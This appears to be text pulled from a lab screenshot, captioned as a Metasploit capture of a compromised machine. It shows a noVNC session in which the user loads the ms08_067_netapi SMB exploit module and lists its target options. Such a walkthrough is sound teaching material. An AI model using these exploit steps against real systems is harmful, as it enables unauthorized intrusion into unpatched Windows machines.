 creen capture using Metasploit of the compromised machine.
noVNC
Not Secure vital.engineering.nyu.edu:24412/vnc_auto.html
Connected (unencrypted) to: QEMU (689_13_22) Send CtrlAltDel
Applications Places Terminal Tue 06:56
Terminal
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >